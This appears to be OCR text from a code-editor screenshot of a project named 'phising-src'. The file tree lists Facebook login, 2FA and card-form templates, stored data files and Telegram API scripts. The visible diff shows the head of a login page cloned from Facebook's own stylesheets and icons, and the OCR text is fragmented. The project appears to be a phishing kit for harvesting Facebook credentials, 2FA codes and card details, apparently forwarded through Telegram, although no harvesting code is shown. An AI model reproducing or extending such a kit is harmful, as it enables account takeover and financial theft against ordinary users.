 phising-src
OPEN EDITORS
OPEN EDITORS
PHISING-SRC
__pycache__
facebook_api
__pycache__
facebook.py
tele.py
templates
2fa_fail.html
2fa_mobile_fail.html
2fa_mobile.html
2fa.html
card_form.html
list_data.html
login_fail_mobile.html
login_fail.html
login_old.html
login.html
login2.html
mobile.html
data.txt
main.py
Procfile
requirements.txt
telegram_api.py
token_id_telegram.txt
OUTLINE
TIMELINE
Git Graph
login2.html (46a4a392^ ↔ 46a4a392)
1
2 <!DOCTYPE html>
3 <html lang="en" id="Login" class="no_js">
4 <head><meta charset="utf-8" /><meta name="referrer"
content="origin-when-crossorigin" id="meta_referrer" />
5 <meta name="google-site-verification"
content="sgqliQBj9kvyL5Onig1-wgYVbtGwO9dacbs4bYFAsYs" />
6
7 <meta property="og:image" content="https://encrypted-tbn3.
gstatic.com/images?
q=tbn:ANd9GcT6QjeBbCLd6ycSf0E8UndmUgCZN7vtnqOWUlq2eHN3nqGS44C
q" />
8 <meta itemprop="image" content="https://encrypted-tbn3.
gstatic.com/images?
q=tbn:ANd9GcT6QjeBbCLd6ycSf0E8UndmUgCZN7vtnqOWUlq2eHN3nqGS4
4Cq" />
9 <link as="image" rel="preload" href="https://
encrypted-tbn3.gstatic.com/images?
q=tbn:ANd9GcT6QjeBbCLd6ycSf0E8UndmUgCZN7vtnqOWUlq2eHN3nqGS4
4Cq" fetchpriority="high">
10
11 <style nonce="83vE3WSD"></style><title id="pageTitle">Login
to continue</title><meta name="google"
content="notranslate" /><meta name="viewport"
content="width=device-width, initial-scale=1" /><link
rel="icon" href="https://static.xx.fbcdn.net/rsrc.php/yM/r/
smMa6yr4qCU.ico" /><link type="text/css" rel="stylesheet"
href="https://static.xx.fbcdn.net/rsrc.php/v3/yR/l/0,cross/
XZMgIsbpu04.css?_nc_x=Ij3Wp8lg5Kz"
data-bootloader-hash="p06cJfj" />
12 <link type="text/css" rel="stylesheet" href="https://static.xx.
fbcdn.net/rsrc.php/v3/yl/l/0,cross/R2oOyt8zLzV.css?
_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="Pud6B2Z" />
13 <link type="text/css" rel="stylesheet" href="https://static.xx.
fbcdn.net/rsrc.php/v3/y_/l/0,cross/piXcg3ZJdR_.css?
_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="GrqIbBd" />
14 <link type="text/css" rel="stylesheet" href="https://static.xx.
fbcdn.net/rsrc.php/v3/ys/l/0,cross/ENbRZeVlOzM.css?
_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="kboERql" />
15 <link type="text/css" rel="stylesheet" href="https://static.xx.
fbcdn.net/rsrc.php/v3/yc/l/0,cross/1FPNULrhhBJ.css?
_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="0Bj1L9r" />
16 <link type="text/css" rel="stylesheet" href="https://static.xx.
1 <!DOCTYPE html>
2 <html lang="en" id="Login" class="no_js">
3+ <head>
4+ <meta charset="utf-8" /><meta name="referrer"
content="origin-when-crossorigin" id="meta_referrer" />
5+ <meta name="google" content="notranslate" />
6+ <meta name="viewport" content="width=device-width,
initial-scale=1" />
7+ <meta name="google-site-verification"
content="3upG-M0taXgvcRiiKlfsTr1IHZWYr-MjnyPgI-kk-fc" />
8+ <meta property="og:image" content="https://encrypted-tbn3.
gstatic.com/images?
q=tbn:ANd9GcT6QjeBbCLd6ycSf0E8UndmUgCZN7vtnqOWUlq2eHN3nqGS44Cq"
/>
9+ <meta itemprop="image" content="https://encrypted-tbn3.gstatic.
com/images?
q=tbn:ANd9GcT6QjeBbCLd6ycSf0E8UndmUgCZN7vtnqOWUlq2eHN3nqGS44Cq"
/>
10+ <link as="image" rel="preload" href="https://encrypted-tbn3.
gstatic.com/images?
q=tbn:ANd9GcT6QjeBbCLd6ycSf0E8UndmUgCZN7vtnqOWUlq2eHN3nqGS44Cq"
fetchpriority="high">
11+ <style nonce="83vE3WSD"></style><title id="pageTitle"></title>
12+ <link rel="icon" href="https://static.xx.fbcdn.net/rsrc.php/yM/
r/smMa6yr4qCU.ico" />
13+ <link type="text/css" rel="stylesheet" href="https://static.xx.
fbcdn.net/rsrc.php/v3/yR/l/0,cross/XZMgIsbpu04.css?
_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="p06cJfj" />
Follow link (cmd + click)
14 rel="stylesheet" href="https://static.xx.
fbcdn.net/rsrc.php/v3/yl/l/0,cross/R2oOyt8zLzV.css?
_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="Pud6B2Z" />
15 <link type="text/css" rel="stylesheet" href="https://static.xx.
fbcdn.net/rsrc.php/v3/y_/l/0,cross/piXcg3ZJdR_.css?
_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="GrqIbBd" />
16 <link type="text/css" rel="stylesheet" href="https://static.xx.
fbcdn.net/rsrc.php/v3/ys/l/0,cross/ENbRZeVlOzM.css?
_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="kboERql" />
17 <link type="text/css" rel="stylesheet" href="https://static.xx.
fbcdn.net/rsrc.php/v3/yc/l/0,cross/1FPNULrhhBJ.css?
_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="0Bj1L9r" />
18 <link type="text/css" rel="stylesheet" href="https://static.xx.
main 0 0 0 Git Graph Ln 1, Col 1 Spaces: 2 HTML Go Live Spell Prettier